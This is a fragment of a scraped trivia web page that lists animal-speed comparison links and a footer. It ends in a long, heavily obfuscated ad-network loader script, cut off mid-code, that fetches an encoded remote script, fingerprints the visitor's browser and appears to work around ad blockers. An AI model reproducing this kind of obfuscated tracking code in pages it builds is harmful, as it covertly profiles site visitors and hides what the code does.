Mandrill faster than a Porcupine?</a></div><div class='dLink'><a href='/question/14/69/115/is-a-mandrill-faster-than-a-warthog'>Is a Mandrill faster than a Warthog?</a></div><div class='dLink'><a href='/question/14/69/9/is-a-mandrill-faster-than-a-baboon'>Is a Mandrill faster than a Baboon?</a></div><div class='dLink'><a href='/question/14/69/114/is-a-mandrill-faster-than-a-turtle'>Is a Mandrill faster than a Turtle?</a></div><div class='dLink'><a href='/question/14/69/31/is-a-mandrill-faster-than-a-dingo'>Is a Mandrill faster than a Dingo?</a></div><div class='dLink'><a href='/question/14/69/63/is-a-mandrill-faster-than-a-koala'>Is a Mandrill faster than a Koala?</a></div><div class='dLink'><a href='/question/14/69/50/is-a-mandrill-faster-than-a-hamster'>Is a Mandrill faster than a Hamster?</a></div><div class='dLink'><a href='/question/14/69/4/is-a-mandrill-faster-than-an-anteater'>Is a Mandrill faster than an Anteater?</a></div><div class='dLink'><a href='/question/14/69/11/is-a-mandrill-faster-than-a-basilisk'>Is a Mandrill faster than a Basilisk?</a></div><div class='dLink'><a href='/question/14/69/41/is-a-mandrill-faster-than-a-gazelle'>Is a Mandrill faster than a Gazelle?</a></div><div class='dLink'><a href='/question/14/69/34/is-a-mandrill-faster-than-a-dormouse'>Is a Mandrill faster than a Dormouse?</a></div><div class='dLink'><a href='/question/14/69/86/is-a-mandrill-faster-than-an-ox'>Is a Mandrill faster than an Ox?</a></div><div class='dLink'><a href='/question/14/69/98/is-a-mandrill-faster-than-a-rabbit'>Is a Mandrill faster than a Rabbit?</a></div><div class='dLink'><a href='/question/14/69/96/is-a-mandrill-faster-than-a-puma'>Is a Mandrill faster than a Puma?</a></div><div class='dLink'><a href='/question/14/69/21/is-a-mandrill-faster-than-a-cat'>Is a Mandrill faster than a Cat?</a></div><div class='dLink'><a href='/question/14/69/67/is-a-mandrill-faster-than-a-llama'>Is a Mandrill faster than a Llama?</a></div><div class='dLink'><a href='/question/14/69/71/is-a-mandrill-faster-than-a-mink'>Is a Mandrill faster than a Mink?</a></div><div class='dLink'><a href='/question/14/69/85/is-a-mandrill-faster-than-an-otter'>Is a Mandrill faster than an Otter?</a></div><div class='dLink'><a href='/question/14/69/26/is-a-mandrill-faster-than-a-cougar'>Is a Mandrill faster than a Cougar?</a></div><div class='dLink'><a href='/question/14/69/100/is-a-mandrill-faster-than-a-rat'>Is a Mandrill faster than a Rat?</a></div><div class='dLink'><a href='/question/14/69/32/is-a-mandrill-faster-than-a-dog'>Is a Mandrill faster than a Dog?</a></div><div class='dLink'><a href='/question/14/69/7/is-a-mandrill-faster-than-an-armadillo'>Is a Mandrill faster than an Armadillo?</a></div><div class='dLink'><a href='/question/14/69/16/is-a-mandrill-faster-than-a-budgerigar'>Is a Mandrill faster than a Budgerigar?</a></div><div class='dLink'><a href='/question/14/69/15/is-a-mandrill-faster-than-a-boar'>Is a Mandrill faster than a Boar?</a></div><div class='dLink'><a href='/question/14/69/76/is-a-mandrill-faster-than-a-mouse'>Is a Mandrill faster than a Mouse?</a></div><div class='dLink'><a href='/question/14/69/19/is-a-mandrill-faster-than-a-rabbit'>Is a Mandrill faster than a Rabbit?</a></div><div class='dLink'><a href='/question/14/69/72/is-a-mandrill-faster-than-a-mole'>Is a Mandrill faster than a Mole?</a></div><div class='dLink'><a href='/question/14/69/113/is-a-mandrill-faster-than-a-toad'>Is a Mandrill faster than a Toad?</a></div><div class='dLink'><a href='/question/14/69/48/is-a-mandrill-faster-than-a-groundhog'>Is a Mandrill faster than a Groundhog?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Is a Monkey faster than a Mandrill?",
    "acceptedAnswer":{"@type":"Answer","text":"No, a Monkey is slower than a Mandrill"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case 